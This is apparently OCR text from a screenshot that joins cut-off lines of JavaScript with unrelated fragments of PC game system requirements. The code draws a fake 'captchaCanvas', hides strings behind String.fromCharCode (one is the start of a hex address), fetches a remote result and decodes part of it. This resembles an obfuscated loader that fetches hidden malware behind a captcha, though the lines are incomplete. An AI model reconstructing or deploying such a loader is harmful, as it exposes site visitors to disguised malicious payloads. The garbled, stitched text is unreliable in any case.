
2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
6-core
3.5 GHz
minimum required
RAM:
required: 16 GB
absolute minimum
Disk Space:
required: fast
PCIe 4.0
drive
Graphic Processor:
hardware
Ray Tracing
support needed